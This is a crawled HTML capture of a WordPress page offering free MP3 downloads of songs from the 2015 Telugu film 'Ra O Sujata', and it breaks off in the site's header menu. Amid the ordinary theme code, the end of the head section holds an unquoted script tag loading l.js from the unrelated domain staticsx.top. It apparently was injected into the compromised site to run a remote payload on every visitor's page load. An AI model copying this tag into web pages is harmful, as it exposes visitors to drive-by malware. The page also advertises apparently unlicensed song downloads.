

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://naasongs.me/ra-o-sujata-2015/
body_size: 9553
content:
<!doctype html >
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://naasongs.me/xmlrpc.php" />
        <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color: red;
            top: 2px;
        }
    </style>

		<!-- All in One SEO 4.5.4 - aioseo.com -->
		<title>Ra O Sujata 2015 Telugu Mp3 Songs Free Download Naa songs</title>
		<meta name="description" content="Ra O Sujata Mp3 Song Download, Ra O Sujata Naa Songs, Ra O Sujata Telugu Movie Song Download, Ra O Sujata Film Songs Download, Ra O Sujata 2015 Songs" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="bSq0OxhPesWAxfFvT6zX3bhMSyXRm6vRIne8xMdP8sA" />
		<link rel="canonical" href="https://naasongs.me/ra-o-sujata-2015/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.4" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Naa Songs - Latest Naa News Update" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Ra O Sujata 2015 Telugu Mp3 Songs Free Download Naa songs" />
		<meta property="og:description" content="Ra O Sujata Mp3 Song Download, Ra O Sujata Naa Songs, Ra O Sujata Telugu Movie Song Download, Ra O Sujata Film Songs Download, Ra O Sujata 2015 Songs" />
		<meta property="og:url" content="https://naasongs.me/ra-o-sujata-2015/" />
		<meta property="article:published_time" content="2019-08-30T14:25:00+00:00" />
		<meta property="article:modified_time" content="2023-05-20T10:51:57+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Ra O Sujata 2015 Telugu Mp3 Songs Free Download Naa songs" />
		<meta name="twitter:description" content="Ra O Sujata Mp3 Song Download, Ra O Sujata Naa Songs, Ra O Sujata Telugu Movie Song Download, Ra O Sujata Film Songs Download, Ra O Sujata 2015 Songs" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/naasongs.me\/ra-o-sujata-2015\/#blogposting","name":"Ra O Sujata 2015 Telugu Mp3 Songs Free Download Naa songs","headline":"Ra O Sujata","author":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/naasongs.me\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/naasongs.me\/wp-content\/uploads\/2019\/11\/Ra-O-Sujata.jpg","width":200,"height":200},"datePublished":"2019-08-30T20:25:00+06:00","dateModified":"2023-05-20T16:51:57+06:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/naasongs.me\/ra-o-sujata-2015\/#webpage"},"isPartOf":{"@id":"https:\/\/naasongs.me\/ra-o-sujata-2015\/#webpage"},"articleSection":"2015 Telugu Songs"},{"@type":"BreadcrumbList","@id":"https:\/\/naasongs.me\/ra-o-sujata-2015\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/naasongs.me\/#listItem","position":1,"name":"Home","item":"https:\/\/naasongs.me\/","nextItem":"https:\/\/naasongs.me\/ra-o-sujata-2015\/#listItem"},{"@type":"ListItem","@id":"https:\/\/naasongs.me\/ra-o-sujata-2015\/#listItem","position":2,"name":"Ra O Sujata","previousItem":"https:\/\/naasongs.me\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/naasongs.me\/#organization","name":"Naa Songs","url":"https:\/\/naasongs.me\/"},{"@type":"Person","@id":"https:\/\/naasongs.me\/author\/admin\/#author","url":"https:\/\/naasongs.me\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/naasongs.me\/ra-o-sujata-2015\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0c2f6cc4bd965252fc57c9b9ca200e19?s=96&d=wavatar&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/naasongs.me\/ra-o-sujata-2015\/#webpage","url":"https:\/\/naasongs.me\/ra-o-sujata-2015\/","name":"Ra O Sujata 2015 Telugu Mp3 Songs Free Download Naa songs","description":"Ra O Sujata Mp3 Song Download, Ra O Sujata Naa Songs, Ra O Sujata Telugu Movie Song Download, Ra O Sujata Film Songs Download, Ra O Sujata 2015 Songs","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/naasongs.me\/#website"},"breadcrumb":{"@id":"https:\/\/naasongs.me\/ra-o-sujata-2015\/#breadcrumblist"},"author":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"creator":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/naasongs.me\/wp-content\/uploads\/2019\/11\/Ra-O-Sujata.jpg","@id":"https:\/\/naasongs.me\/ra-o-sujata-2015\/#mainImage","width":200,"height":200},"primaryImageOfPage":{"@id":"https:\/\/naasongs.me\/ra-o-sujata-2015\/#mainImage"},"datePublished":"2019-08-30T20:25:00+06:00","dateModified":"2023-05-20T16:51:57+06:00"},{"@type":"WebSite","@id":"https:\/\/naasongs.me\/#website","url":"https:\/\/naasongs.me\/","name":"Naa Songs","description":"Latest Naa News Update","inLanguage":"en-US","publisher":{"@id":"https:\/\/naasongs.me\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://naasongs.me/wp-content/uploads/2023/05/naa-song-logo-300x113.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Feed" href="https://naasongs.me/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Comments Feed" href="https://naasongs.me/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Ra O Sujata Comments Feed" href="https://naasongs.me/ra-o-sujata-2015/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://naasongs.me/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://naasongs.me/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://naasongs.me/wp-content/themes/Newspaper1222/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://naasongs.me/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://naasongs.me/wp-json/" /><link rel="alternate" type="application/json" href="https://naasongs.me/wp-json/wp/v2/posts/28770" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://naasongs.me/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://naasongs.me/?p=28770' />
<link rel="alternate" type="application/json+oembed" href="https://naasongs.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaasongs.me%2Fra-o-sujata-2015%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://naasongs.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaasongs.me%2Fra-o-sujata-2015%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/naasongs.me\/wp-admin\/","wpRestNonce":"ea81382393","wpRestUrl":"https:\/\/naasongs.me\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/naasongs.me\/wp-admin\/","wpRestNonce":"ea81382393","wpRestUrl":"https:\/\/naasongs.me\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":28770};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/naasongs.me\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/naasongs.me\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="4808964ff5";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="post-template post-template-music-single post-template-music-single-php single single-post postid-28770 single-format-standard ra-o-sujata-2015 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-33326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-33326"><a href="https://naasongs.me/">Home</a></li>
<li id="menu-item-33338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33338"><a href="https://naasongs.me/business/">Business</a></li>
<li id="menu-item-33339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33339"><a href="https://naasongs.me/entertainment/">Entertainment</a></li>
<li id="menu-item-33331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33331"><a href="https://naasongs.me/lifestyle/">Lifestyle</a></li>
<li id="menu-item-33333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33333"><a href="https://naasongs.me/news/">News</a></li>
<li id="menu-item-33334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33334"><a href="https://naasongs.me/sports/">Sports</a></li>
<li id="menu-item-33336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33336"><a href="https://naasongs.me/travel/">Travel</a></li>
<li id="menu-item-33337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33337"><a href="https://naasongs.me/website/">Website</a></li>
<li id="menu-item-33335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33335"><a href="https://naasongs.me/technology/">Technology</a></li>
<li id="menu-item-33332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33332"><a href="https://naasongs.me/net-worth/">Net Worth</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://naasongs.me/privacy-policy1/" rel="privacy-policy">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://naasongs.me/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://naasongs.me/">
                                        <span class="td-logo-text">Naa Songs</span>
                                    </a>
                                                                        <span class="td-tagline-text">Latest Naa News Update</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>

                                    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-33326"><a href="https://naasongs.me/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33338"><a href="https://naasongs.me/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33339"><a href="https://naasongs.me/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33331"><a href="https://naasongs.me/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33333"><a href="https://naasongs.me/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33334"><a href="https://naasongs.me/sports/">Sports</a></li>
